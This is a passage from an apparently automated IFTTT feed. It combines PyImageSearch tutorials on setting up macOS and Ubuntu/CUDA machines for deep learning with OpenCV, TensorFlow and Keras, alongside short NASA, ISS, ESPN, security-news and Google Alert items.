$ cd ~
Finally, we can test out the install:
$ python
>>> import cv2
>>> cv2.__version__
'3.3.0'
Figure 8: OpenCV 3.3 has been installed and linked as is shown by the successful import and display of the version.
If your output properly shows the version of OpenCV that you installed, then you’re ready to go on to Step #7 where we will install the Keras deep learning library.
Step #7: Install Keras
Before beginning this step, ensure you have activated the
dl4cvvirtualenv. If you aren’t in the environment, simply execute:
$ workon dl4cv
Then, using
pip, install the required Python computer vision, image processing, and machine learning libraries:
$ pip install scipy matplotlib pillow
$ pip install imutils h5py requests progressbar2
$ pip install scikit-learn scikit-image
Next, install TensorFlow:
$ pip install tensorflow
Followed by keras:
$ pip install keras
To verify that Keras is installed properly we can import it and check for errors:
$ python
>>> import keras
Using TensorFlow backend.
>>>
Keras should be imported with no errors, while stating that TensorFlow is being utilized as the backend.
Figure 9: Keras is successfully installed into the dl4cv virtual environment.
At this point, you can familiarize yourself with the
~/.keras/keras.jsonfile:
{
        "image_data_format": "channels_last",
        "backend": "tensorflow",
        "epsilon": 1e-07,
        "floatx": "float32"
}
Ensure that the
image_data_formatis set to
channels_lastand that the
backendis set to
tensorflow.
Congratulations! You’re now ready to go. If you didn’t open up a beer or coffee during the installation process, now is the time. It’s also the time to find a comfortable spot to read Deep Learning for Computer Vision with Python.
Summary
In today’s post, we configured our macOS box for computer vision and deep learning. The main pieces of software included Python 3, OpenCV, TensorFlow, and Keras accompanied by dependencies and installation/compilation tools.
As you can see, utilizing Homebrew, pip, and virtualenv + virtualenvwrapper made this install rather easy. I spent quite a bit of time creating and testing the CMake command which should work easily on your computer. Be sure to give it a try.
If you encountered any problems along the way, leave a comment in the form below.
If you would like to put your newly configured macOS deep learning environment to good use, I would highly suggest you take a look at my new book, Deep Learning for Computer Vision with Python.
Regardless if you’re new to deep learning or already a seasoned practitioner, the book has content to help you reach deep learning mastery — take a look here.
The post macOS for deep learning with Python, TensorFlow, and Keras appeared first on PyImageSearch.
from PyImageSearch http://ift.tt/2xLkwMM
via IFTTT
Puppis A Supernova Remnant

Driven by the explosion of a massive star, supernova remnant Puppis A is blasting into the surrounding interstellar medium about 7,000 light-years away. At that distance, this colorful telescopic field based on broadband and narrowband optical image data is about 60 light-years across. As the supernova remnant (upper right) expands into its clumpy, non-uniform surroundings, shocked filaments of oxygen atoms glow in green-blue hues. Hydrogen and nitrogen are in red. Light from the initial supernova itself, triggered by the collapse of the massive star's core, would have reached Earth about 3,700 years ago. The Puppis A remnant is actually seen through outlying emission from the closer but more ancient Vela supernova remnant, near the crowded plane of our Milky Way galaxy. Still glowing across the electromagnetic spectrum Puppis A remains one of the brightest sources in the X-ray sky. via NASA http://ift.tt/2xOgBiH
Amazon's Whole Foods Market Suffers Credit Card Breach In Some Stores
Another day, another data breach. This time Amazon-owned grocery chain has fallen victim to a credit card security breach. Whole Foods Market—acquired by Amazon for $13.7 billion in late August—disclosed Thursday that hackers were able to gain unauthorized access to credit card information for its customers who made purchases at certain venues like taprooms and full table-service restaurants

from The Hacker News http://ift.tt/2xFSxN8
via IFTTT
from The Hacker News http://ift.tt/2xFSxN8
via IFTTT
Thursday, September 28, 2017
Super Bowl XLVII hero Jacoby Jones will retire as a member of Ravens Friday (ESPN)
from ESPN http://ift.tt/17lH5T2
via IFTTT
via IFTTT
Hackers Exploiting Microsoft Servers to Mine Monero - Makes $63,000 In 3 Months
Mining cryptocurrencies can be a costly investment as it takes a monstrous amount of computing power, and thus hackers have started using malware that steals computing resources of computers it hijacks to make lots of dollars in digital currency. Security researchers at security firm ESET have spotted one such malware that infected hundreds of Windows web servers with a malicious

from The Hacker News http://ift.tt/2fUqOR3
via IFTTT
from The Hacker News http://ift.tt/2fUqOR3
via IFTTT
Ravens defense refuses to fall for Ben Roethlisberger's Jedi mind tricks - Jamison Hensley (ESPN)
from ESPN http://ift.tt/17lH5T2
via IFTTT
via IFTTT
ISS Daily Summary Report – 9/27/2017
Radiation Dosimetry Inside ISS-Neutron (RaDI-N): After retrieving the RaDI-N hardware from the Russian crewmembers, a USOS crewmember deployed eight Space Bubble Detectors around the ISS for the Radi-N experiment. The Canadian Space Agency (CSA) RaDI-N investigation will be conducted by measuring neutron radiation levels while onboard the ISS. RaDI-N uses bubble detectors as neutron monitors which have been designed to only detect neutrons and ignore all other radiation. At Home in Space Questionnaire and Photo: The crew completed an At Home in Space questionnaire and took photos to document ISS culture. This Canadian Space Agency experiment assesses culture, values, and psychosocial adaptation of astronauts to a space environment shared by multinational crews on long-duration missions. It is hypothesized that astronauts develop a shared space culture that is an adaptive strategy for handling cultural differences and they deal with the isolated confined environment of the spacecraft by creating a home in space. At Home in Space uses a questionnaire to investigate individual and culturally related differences, family functioning, values, coping with stress, and post-experience growth. Japanese Experiment Module (JEM) Camera Robot: The Crew setup and activated the JEM Camera Robot before assisting ground teams with the 4th flight checkout activity. This device is a free-flying camera robot that provides real time video downlink and photographs. It is expected to reduce the crew time requirements to support video recording of activities, especially at the blind spot of existing JEM internal cameras. Veggie-01 Installation: The crew assembled the veggie hardware before installing it into the EXPRESS Rack, and conducting checkout activities. The Vegetable Production System (Veggie) is a deployable plant growth unit capable of producing salad-type crops to provide the crew with a palatable, nutritious, and safe source of fresh food and a tool to support relaxation and recreation. The Veggie facility provides lighting and nutrient delivery, but utilizes the cabin environment for temperature control and as a source of carbon dioxide to promote growth. Human Research Program (HRP) Collections (Biochemical Profile, Repository): A 51S crewmember completed the Flight Day (FD) 60 urine sample collection that began yesterday in support of the Biochemical Profile and Repository experiments. The samples were placed in the Minus Eighty Degree Celsius Laboratory Freezer for ISS (MELFI). The Biochemical Profile experiment tests blood and urine samples are obtained from astronauts before, during, and after spaceflight. Specific proteins and chemicals in the samples are used as biomarkers, or indicators of health. Post-flight analysis yields a database of samples and test results, which scientists can use to study the effects of spaceflight on the body. Repository is a storage bank used to maintain biological specimens over extended periods of time and under well-controlled conditions. This repository supports scientific discovery that contributes to our fundamental knowledge in the area of human physiological changes and adaptation to a microgravity environment and provides unique opportunities to study longitudinal changes in human physiology spanning many missions. Marrow: Today a 51S crewmember conducted breath and ambient air sample collections for the Marrow investigation, which looks at the effect of microgravity on bone marrow. It is believed that microgravity, like long-duration bed rest on Earth, has a negative effect on the bone marrow and the blood cells that are produced in the bone marrow. Extra Vehicular Activity (EVA) preparations: Today the crew reviewed EVA procedures, conducted a conference with EVA specialists on the ground to review procedures, prepared the Contingency Water Container (CWC) and configured EVA tools in preparation for the upcoming trio of EVAs in October. The goals of the EVAs include Remove and Replace (R&R) of a Space Station Remote Manipulator System (SSRMS) Latching End Effector (LEE), lubrication of the LEEs, and R&R of two external cameras. ISS Reboost – Today ground teams commanded an ISS reboost using the Aft Progress (67P) thrusters. This reboost set up the proper conditions for a 2-Orbit rendezvous profile for the 68 Progress arrival on 10/12/17. This maneuver was the first of three burns to set up the proper conditions for the 51S landing (12/14/17) and the 53S launch and docking (12/17/17). The second burn is expected to occur on 11/02/17 and the third is expected to occur on 11/22/17. Today’s Planned Activities All activities were completed unless otherwise noted. Marrow Breath And Ambient Air Sample Collection – Subject HRF Generic Urine Collection Male – Subject HRF Generic Sample MELFI Insertion Operations Regeneration of Micropurification Unit (БМП) Ф2 Cartridge (start Handover of Increment 53 Crew TIMER. Experiment setup and initiation of video recording ALGOMETRIYA. Pressure and Thermal Algometry preparation and measurement session. Tagup with specialists as necessary MOTOCARD. Photography of Diasled S/N 03 holster and БП-015 unit MOTOKARD. Execution experiment In Flight Maintenance (IFM) Waste and Hygeine Compartment (WHC) Urine Receptacle (UR) and Insert Filter (IF) Remove and Replace Monitoring closure of shutters on SM windows 6, 8, 9, 12, 13, 14 (Note 8) Public Affairs Office (PAO) Social Media Event Health Maintenance System (HMS) – ESA Nutritional Assessment MOTOCARD. Photography of the Experiment Ops At Home In Space Culture Photo On-Orbit Hearing Assessment (O-OHA) with EarQ Software Setup and Test Max Cycle Ergometer w/Vibration Isolation & Stabilization (CEVIS) Portable PFS Power Up At Home In Space Questionnaire CALCIUM. Experiment Session 5 VEGGIE-01 Hardware On-Board Training VEGGIE-01 Installation TIMER. Experiment Ops Video Termination and Cleanup Max Cycle Ergometer w/Vibration Isolation & Stabilization (CEVIS) Portable PFS Subject PAO hardware setup. Audi/Video check with Glavny (Ku + S-band) TV conference with Channel One correspondent (Ku + S-band TV conference with Participants of the International Youth Forum “Nations Dialogue” in Bulgaria (Ku + S-band) ALGOMETRIYA. Strain Measurements Mode Verification of ИП-1 Flow Sensor Position Max Cycle Ergometer w/Vibration Isolation & Stabilization (CEVIS) Portable PFS Partial Stow USOS Window Shutter Close INTERACTION-2. Experiment Ops Extravehicular Activity (EVA) Procedure Review Filling (separation) of ЕДВ (КОВ) for Elektron or ЕДВ-СВ Extravehicular Activity (EVA) Procedure Conference СОЖ maintenance Extra Vehicular Mobility Unit (EMU) Compatible Water Container Iodine (CWC-I) Degas XF305 Camcorder Setup T61p USB Camera Setup for JEM Camera Robot Checkout JEM Camera Robot Activation […]
from ISS On-Orbit Status Report http://ift.tt/2xIw0Ry
via IFTTT
from ISS On-Orbit Status Report http://ift.tt/2xIw0Ry
via IFTTT
Ravens increase security around Ray Lewis statue outside M&T Bank Stadium (ESPN)
from ESPN http://ift.tt/17lH5T2
via IFTTT
via IFTTT
Dark-Web Drug Dealer Arrested After He Travelled US for World Beard Championships
United States authorities arrested suspected dark web drug kingpin late last month while he was travelling from his base in France to the United States of America for this year’s annual World Beard and Mustache Championships. Gal Vallerius, a 38-year-old French national, was travelling to Austin, Texas, for the competition but was caught by U.S. authorities on August 31 upon landing at

from The Hacker News http://ift.tt/2wlTnNy
via IFTTT
from The Hacker News http://ift.tt/2wlTnNy
via IFTTT
Bank of Greece Denies Anonymous' Hacking Claim
ATHENS – The Bank of Greece has disputed reports it was hacked by the group Anonymous, insisting the only files released were public and already ...
from Google Alert - anonymous http://ift.tt/2xApuNa
via IFTTT
from Google Alert - anonymous http://ift.tt/2xApuNa
via IFTTT
2-Year-Old Linux Kernel Issue Resurfaces As High-Risk Flaw
A bug in Linux kernel that was discovered two years ago, but was not considered a security threat at that time, has now been recognised as a potential local privilege escalation flaw. Identified as CVE-2017-1000253, the bug was initially discovered by Google researcher Michael Davidson in April 2015. Since it was not recognised as a serious bug at that time, the patch for this kernel flaw

from The Hacker News http://ift.tt/2xMUIAD
via IFTTT
from The Hacker News http://ift.tt/2xMUIAD
via IFTTT
Anonymous user cc98b6
Name, Anonymous user cc98b6. User since, September 3, 2017. Number of add-ons developed, 0 add-ons. Average rating of developer's add-ons ...
from Google Alert - anonymous http://ift.tt/2xDPO6X
via IFTTT
from Google Alert - anonymous http://ift.tt/2xDPO6X
via IFTTT
Stampers Anonymous® Tim Holtz Layered Stencil-Poinsettia
Decorate handmade projects with the Stampers Anonymous Tim Holtz Layered Stencil 4.13"x8.5"-Poinsettia. This stencil is available in varied patterns ...
from Google Alert - anonymous http://ift.tt/2wY0Amy
via IFTTT
from Google Alert - anonymous http://ift.tt/2wY0Amy
via IFTTT
Anonymous Post doesn't generate thumbnails
Hello,. I would like to say this is a great plugin. I don't know if I missed something in the settings or what I'm requesting is not a feature. However, once I ...
from Google Alert - anonymous http://ift.tt/2wl5F8I
via IFTTT
from Google Alert - anonymous http://ift.tt/2wl5F8I
via IFTTT
Wednesday, September 27, 2017
Anonymous user e8aeba
Name, Anonymous user e8aeba. User since, August 6, 2017. Number of add-ons developed, 0 add-ons. Average rating of developer's add-ons, Not ...
from Google Alert - anonymous http://ift.tt/2xGS3I1
via IFTTT
from Google Alert - anonymous http://ift.tt/2xGS3I1
via IFTTT
Ravens: Eric Weddle takes playful jab at winless Chargers - Jamison Hensley (ESPN)
from ESPN http://ift.tt/17lH5T2
via IFTTT
via IFTTT
Rude/Offensive Map Chats and Comments from Anonymous Users
Hello, everyone. With the rise in popularity of Waze in the Philippines we've also experienced a rise in the number of really rude map chats. We keep ...
from Google Alert - anonymous http://ift.tt/2hwSTBv
via IFTTT
from Google Alert - anonymous http://ift.tt/2hwSTBv
via IFTTT
Setting up Ubuntu 16.04 + CUDA + GPU for deep learning with Python
Welcome back! This is the fourth post in the deep learning development environment configuration series which accompany my new book, Deep Learning for Computer Vision with Python.
Today, we will configure Ubuntu + NVIDIA GPU + CUDA with everything you need to be successful when training your own deep learning networks on your GPU.
Links to related tutorials can be found here:
- Your deep learning + Python Ubuntu virtual machine
- Pre-configured Amazon AWS deep learning AMI with Python
- Configuring Ubuntu for deep learning with Python (for a CPU only environment)
- Setting up Ubuntu 16.04 + CUDA + GPU for deep learning with Python (this post)
- Configuring macOS for deep learning with Python (releasing on Friday)
If you have an NVIDIA CUDA compatible GPU, you can use this tutorial to configure your deep learning development to train and execute neural networks on your optimized GPU hardware.
Let’s go ahead and get started!
Setting up Ubuntu 16.04 + CUDA + GPU for deep learning with Python
If you’ve reached this point, you are likely serious about deep learning and want to train your neural networks with a GPU.
Graphics Processing Units are great at deep learning for their parallel processing architecture — in fact, these days there are many GPUs built specicically for deep learning — they are put to use outside the domain of computer gaming.
NVIDIA is the market leader in deep learning hardware, and quite frankly the primary option I recommend if you are getting in this space. It is worth getting familiar with their lineup of products (hardware and software) so you know what you’re paying for if you’re using an instance in the cloud or building a machine yourself. Be sure to check out this developer page.
It is common to share high end GPU machines at universities and companies. Alternatively, you may build one, buy one (as I did), or rent one in the cloud (as I still do today).
If you are just doing a couple experiments then using a cloud service provider such as Amazon, Google, or FloydHub for a time-based usage charge is the way to go.
Longer term if you are working on deep learning experiments daily, then it would be wise to have one on hand for cost savings purposes (assuming you’re willing to keep the hardware and software updated regularly).
Note: For those utilizing AWS’s EC2, I recommend you select the p2.xlarge, p2.8xlarge, or p2.16xlarge machines for compatibility with these instructions (depending on your use case scenario and budget). The older instances, g2.2xlarge and g2.8xlarge are not compatible with the version of CUDA and cuDNN in this tutorial. I also recommend that you have about 32GB of space on your OS drive/partition. 16GB didn’t cut it for me on my EC2 instance.
It is important to point out that you don’t need access to an expensive GPU machine to get started with Deep Learning. Most modern laptop CPUs will do just fine with the small experiments presented in the early chapters in my book. As I say, “fundamentals before funds” — meaning, get acclimated with modern deep learning fundamentals and concepts before you bite off more than you can chew with expensive hardware and cloud bills. My book will allow you to do just that.
How hard is it to configure Ubuntu with GPU support for deep learning?
You’ll soon find out below that configuring a GPU machine isn’t a cakewalk. In fact there are quite a few steps and potential for things to go sour. That’s why I have built a custom Amazon Machine Instance (AMI) pre-configured and pre-installed for the community to accompany my book.
I detailed how to get it loaded into your AWS account and how to boot it up in this previous post.
Using the AMI is by far the fastest way to get started with deep learning on a GPU. Even if you do have a GPU, it’s worth experimenting in the Amazon EC2 cloud so you can tear down an instance (if you make a mistake) and then immediately boot up a new, fresh one.
Configuring an environment on your own is directly related to your:
- Experience with Linux
- Attention to detail
- Patience.
First, you must be very comfortable with the command line.
Many of the steps below have commands that you can simply copy and paste into your terminal; however it is important that you read the output, note any errors, try to resolve them prior to moving on to the next step.
You must pay particular attention to the order of the instructions in this tutorial, and furthermore pay attention to the commands themselves.
I actually do recommend copying and pasting to make sure you don’t mess up a command (in one case below backticks versus quotes could get you stuck).
If you’re up there for the challenge, then I’ll be right there with you getting your environment ready. In fact I encourage you to leave comments so that the PyImageSearch community can offer you assistance. Before you leave a comment be sure to review the post and comments to make sure you didn’t leave a step out.
Without further ado, let’s get our hands dirty and walk through the configuration steps.
Step #1: Install Ubuntu system dependencies
I’m assuming that you are SSH’d into or working directly on your GPU machine at this point.
First, let’s get our Ubuntu OS up to date:
$ sudo apt-get update
$ sudo apt-get upgrade
Then, let’s install some necessary development tools, image/video I/O, GUI operations and various other packages:
$ sudo apt-get install build-essential cmake git unzip pkg-config
$ sudo apt-get install libjpeg-dev libtiff5-dev libjasper-dev libpng12-dev
$ sudo apt-get install libavcodec-dev libavformat-dev libswscale-dev libv4l-dev
$ sudo apt-get install libxvidcore-dev libx264-dev
$ sudo apt-get install libgtk-3-dev
$ sudo apt-get install libhdf5-serial-dev graphviz
$ sudo apt-get install libopenblas-dev libatlas-base-dev gfortran
$ sudo apt-get install python-tk python3-tk python-imaging-tk
Next, let’s install both Python 2.7 and Python 3 header files so that we can compile OpenCV with Python bindings:
$ sudo apt-get install python2.7-dev python3-dev
We also need to prepare our system to swap out the default drivers with NVIDIA CUDA drivers:
$ sudo apt-get install linux-image-generic linux-image-extra-virtual
$ sudo apt-get install linux-source linux-headers-generic
That’s it for Step #1, so let’s continue on.
Step #2: Install CUDA Toolkit
The CUDA Toolkit installation step requires attention to detail for it to go smoothly.
First disable the Nouveau kernel driver by creating a new file:
$ sudo nano /etc/modprobe.d/blacklist-nouveau.conf
Feel free to use your favorite terminal text editor such as
vimor
emacsinstead of
nano.
Add the following lines and then save and exit:
blacklist nouveau
blacklist lbm-nouveau
options nouveau modeset=0
alias nouveau off
alias lbm-nouveau off
Your session should look like the following (if you are using nano):
Figure 1: Editing the blacklist-nouveau.conf file with the nano text editor.
Next let’s update the initial RAM filesystem and reboot the machine:
$ echo options nouveau modeset=0 | sudo tee -a /etc/modprobe.d/nouveau-kms.conf
$ sudo update-initramfs -u
$ sudo reboot
You will lose your SSH connection at the reboot step, so wait patiently and then reconnect before moving on.
You will want to download the CUDA Toolkit v8.0 via the NVIDIA CUDA Toolkit website:
Once you’re on the download page, select
Linux => x86_64 => Ubuntu => 16.04 => runfile (local).
Here is a screenshot of the download page:
Figure 2: The CUDA Toolkit download page.
From there, download the
.runfile which should have the filename
cuda_8.0.61_375.26_linux.runor similar. To do this, simply right-click to copy the download link and use
wgeton your remote GPU box:
wget http://ift.tt/2mtsbcZ
Note: You will need to click the “<=>” button in the code block toolbar above to expand the code block. This will enable you to copy the full URL to the
.runfile.
From there, unpack the
.runfile:
$ chmod +x cuda_8.0.61_375.26_linux-run
$ mkdir installers
$ sudo ./cuda_8.0.61_375.26_linux-run -extract=`pwd`/installers
The last step in the block above can take 30-60 seconds depending on the speed of your machine.
Now it is time to install the NVIDIA kernel driver:
$ cd installers
$ sudo ./NVIDIA-Linux-x86_64-375.26.run
During this process, accept the license and follow prompts on the screen.
Figure 3: Accepting the NVIDIA End User License Agreement.
From there, add the NVIDIA loadable kernel module (LKM) to the Linux kernel:
$ modprobe nvidia
Install the CUDA Toolkit and examples:
$ sudo ./cuda-linux64-rel-8.0.61-21551265.run
$ sudo ./cuda-samples-linux-8.0.61-21551265.run
Again, accepting the licenses and following the default prompts. You may have to press ‘space’ to scroll through the license agreement and then enter “accept” as I’ve done int the image above. When it asks you for installation paths, just press
<enter>to accept the defaults.
Now that the NVIDIA CUDA driver and tools are installed, you need to update your
~/.bashrcfile to include CUDA Toolkit (I suggest using terminal text editors such as
vim,
emacs, or
nano):
# NVIDIA CUDA Toolkit
export PATH=/usr/local/cuda-8.0/bin:$PATH
export LD_LIBRARY_PATH=/usr/local/cuda-8.0/lib64/
Now, reload your
~/.bashrc(
source ~/.bashrc) and then test the CUDA Toolkit installation by compiling the
deviceQueryexample program and running it:
$ source ~/.bashrc
$ cd /usr/local/cuda-8.0/samples/1_Utilities/deviceQuery
$ sudo make
$ ./deviceQuery
deviceQuery, CUDA Driver = CUDART, CUDA Driver Version = 8.0, CUDA Runtime Version = 8.0, NumDevs = 1, Device0 = Tesla K80
Result = PASS
Note: Calling
sourceon
~/.bashrconly has to be done once for our current shell session. Anytime we open up a new terminal, the contents of
~/.bashrcwill be automatically executed (including our updates).
At this point if you have a
Result = PASS, then congratulations because you are ready to move on to the next step.
If you do not see this result, I suggest you repeat Step #2 and examine the output of each and every command carefully to ensure there wasn’t an error during the install.
Step #3: Install cuDNN (CUDA Deep Learning Neural Network library)
For this step, you will need to Create a free account with NVIDIA and download cuDNN.
For this tutorial I used cuDNN v6.0 for Linux which is what TensorFlow requires.
Due to NVIDIA’s required authentication to access the download, you may not be able to use
wgeton your remote machine for the download.
Instead, download the file to your local machine and then (on your local machine) use
scp(Secure Copy) while replacing
<username>and
<password>with appropriate values to update the file to your remote instance (again, assuming you’re accessing your machine via SSH):
scp -i EC2KeyPair.pem ~/Downloads/cudnn-8.0-linux-x64-v6.0.tgz \
        username@your_ip_address:~
Next, untar the file and then copy the resulting files into
lib64and
includerespectively, using the
-Pswitch to preserve sym-links:
$ cd ~
$ tar -zxf cudnn-8.0-linux-x64-v6.0.tgz
$ cd cuda
$ sudo cp -P lib64/* /usr/local/cuda/lib64/
$ sudo cp -P include/* /usr/local/cuda/include/
$ cd ~
That’s it for Step #3 — there isn’t much that can go wrong here, so you should be ready to proceed.
Step #4: Create your Python virtual environment
In this section we will get a Python virtual environment configured on your system.
Installing pip
The first step is to install
pip, a Python package manager:
$ wget http://ift.tt/1mn7OFn
$ sudo python get-pip.py
$ sudo python3 get-pip.py
Installing virtualenv and virtualenvwrapper
Using
pip, we can install any package in the Python Package Index quite easily including virtualenv and virtualenvwrapper. As you know, I’m a fan of Python virtual environments and I encourage you to use them for deep learning as well.
In case you have multiple projects on your machine, using virtual environments will allow you to isolate them and install different versions of packages. In short, using both
virtualenvand
virtualenvwrapperallow you to solve the “Project X depends on version 1.x, but Project Y needs 4.x dilemma.
The folks over at RealPython may be able to convince you if I haven’t, so give this excellent blog post on RealPython a read.
Again, let me reiterate that it’s standard practice in the Python community to be leveraging virtual environments of some sort, so I suggest you do the same:
$ sudo pip install virtualenv virtualenvwrapper
$ sudo rm -rf ~/.cache/pip get-pip.py
Once we have
virtualenvand
virtualenvwrapperinstalled, we need to update our
~/.bashrcfile to include the following lines at the bottom of the file:
# virtualenv and virtualenvwrapper
export WORKON_HOME=$HOME/.virtualenvs
export VIRTUALENVWRAPPER_PYTHON=/usr/bin/python3
source /usr/local/bin/virtualenvwrapper.sh
After editing our
~/.bashrcfile, we need to reload the changes:
$ source ~/.bashrc
Now that we have installed
virtualenvand
virtualenvwrapper, the next step is to actually create the Python virtual environment — we do this using the
mkvirtualenvcommand.
Creating the dl4cv virtual environment
In past install tutorials, I’ve presented the choice of Python 2.7 or Python 3. At this point in the Python 3 development cycle, I consider it stable and the right choice. You may elect to use Python 2.7 if you have specific compatibility requirements, but for the purposes of my book we will use Python 3.
With that said, for the following command, ensure you set the
-pflag to
python3.
$ mkvirtualenv dl4cv -p python3
You can name this virtual environment whatever you like (and create as many Python virtual environments as you want), but for the time being, I would suggest sticking with the
dl4cvname as that is what I’ll be using throughout the rest of this tutorial.
Verifying that you are in the “dl4cv” virtual environment
If you ever reboot your Ubuntu system; log out and log back in; or open up a new terminal, you’ll need to use the
workoncommand to re-access your
dl4cvvirtual environment. An example of the
workoncommand follows:
$ workon dl4cv
To validate that you are in the
dl4cvvirtual environment, simply examine your command line — if you see the text
(dl4cv)preceding your prompt, then you are in the
dl4cvvirtual environment:
Figure 4: Inside the dl4cv virtual environment.
Otherwise if you do not see the
dl4cvtext, then you are not in the
dl4cvvirtual environment:
Figure 5: Outside the dl4cv virtual environment. Execute workon dl4cv to activate the environment.
Installing NumPy
The final step before we compile OpenCV is to install NumPy, a Python package used for numerical processing. To install NumPy, ensure you are in the
dl4cvvirtual environment (otherwise NumPy will be installed into the system version of Python rather than the
dl4cvenvironment).
From there execute the following command:
$ pip install numpy
Once NumPy is installed in your virtual environment, we can move on to compile and install OpenCV.
Step #5: Compile and Install OpenCV
First you’ll need to download opencv and opencv_contrib into your home directory. For this install guide, we’ll be using OpenCV 3.3:
$ cd ~
$ wget -O opencv.zip http://ift.tt/2x4vwWB
$ wget -O opencv_contrib.zip http://ift.tt/2xIPYcC
Then, unzip both files:
$ unzip opencv.zip
$ unzip opencv_contrib.zip
Running CMake
In this step we create a build directory and then run CMake:
$ cd ~/opencv-3.3.0/
$ mkdir build
$ cd build
$ cmake -D CMAKE_BUILD_TYPE=RELEASE \
    -D CMAKE_INSTALL_PREFIX=/usr/local \
    -D WITH_CUDA=OFF \
    -D INSTALL_PYTHON_EXAMPLES=ON \
    -D OPENCV_EXTRA_MODULES_PATH=~/opencv_contrib-3.3.0/modules \
    -D BUILD_EXAMPLES=ON ..
Note: I turned CUDA off as it can lead to compile errors on some machines. The CUDA optimizations would internally be used for C++ functions so it doesn’t make much of a difference with Python + OpenCV. Again, the primary use of CUDA in this blog post is to optimize our deep learning libraries, not OpenCV itself.
For CMake, it is important that your flags match mine for compatibility. Also, make sure that your
opencv_contribversion is the exact same as the
opencvversion you downloaded (in this case version
3.3.0).
Before we move on to the actual compilation step, make sure you examine the output of CMake.
Start by scrolling to the section titled
Python 3.
Make sure that your Python 3 section looks like the figure below:
Figure 6: Verifying that CMake has properly set up the compile to use the correct Python 3 Interpreter and version of NumPy. Both Python 3 and NumPy should be pulled from the dl4cv virtual environment.
Ensure that the Interpreter points to our
python3.5binary located in the
dl4cvvirtual environment while
numpypoints to our NumPy install.
In either case if you do not see the
dl4cvvirtual environment in these variables’ paths, then it’s almost certainly because you are NOT in the
dl4cvvirtual environment prior to running CMake!
If this is the case, access the
dl4cvvirtual environment using
workon dl4cvand re-run the command outlined above.
Compiling OpenCV
Now we are now ready to compile OpenCV :
$ make -j4
Note: If you run into compilation errors, you may run the command
make cleanand then just compile without the flag:
make. You can adjust the number of processor cores you use the compile OpenCV via the
-jswitch (in the example above, I’m compiling OpenCV with four cores).
From there, all you need to do is to install OpenCV 3.3:
$ sudo make install
$ sudo ldconfig
$ cd ~
You can also delete your
opencvand
opencv_contribdirectories to free up space on your system; however, I highly recommend that you wait until the end of this tutorial and ensured OpenCV has been correctly installed before you delete these files (otherwise you’ll have to download them again).
Symbolic linking OpenCV to your virtual environment
To sym-link our OpenCV bindings into the
dl4cvvirtual environment, issue the following commands
$ cd ~/.virtualenvs/dl4cv/lib/python3.5/site-packages/
$ ln -s /usr/local/lib/python3.5/site-packages/cv2.cpython-35m-x86_64-linux-gnu.so cv2.so
$ cd ~
Note: Make sure you click “<=>” button in the toolbar above to expand the code block. From there, ensure you copy and paste the
lncommand correctly, otherwise you’ll create an invalid sym-link and Python will not be able to find your OpenCV bindings.
Your
.sofile may be some variant of what is shown above, so be sure to use the appropriate file.
Testing your OpenCV 3.3 install
Now that we’ve got OpenCV 3.3 installed and linked, let’s do a quick sanity test to see if things work:
$ python
>>> import cv2
>>> cv2.__version__
'3.3.0'
Make sure you are in the
dl4cvvirtual environment before firing up Python. You can accomplish this by running
workon dl4cv.
When you print the OpenCV version in your Python shell it should match the version of OpenCV that you installed (in our case OpenCV
3.3.0).
When your compilation is 100% complete you should see output that looks similar to the following:
Figure 7: OpenCV 3.3.0 compilation is complete.
That’s it — assuming you didn’t have an import error, then you’re ready to go on to Step #6 where we will install Keras.
Step #6: Install Keras
For this step, make sure that you are in the
dl4cvenvironment by issuing the
workon dl4cvcommand.
From there we can install some required computer vision, image processing, and machine learning libraries:
$ pip install scipy matplotlib pillow
$ pip install imutils h5py requests progressbar2
$ pip install scikit-learn scikit-image
Next, install Tensorflow (GPU version):
$ pip install tensorflow-gpu
You can verify that TensorFlow has been installed by importing it in your Python shell:
$ python
>>> import tensorflow
>>>
Now we’re ready to install Keras:
$ pip install keras
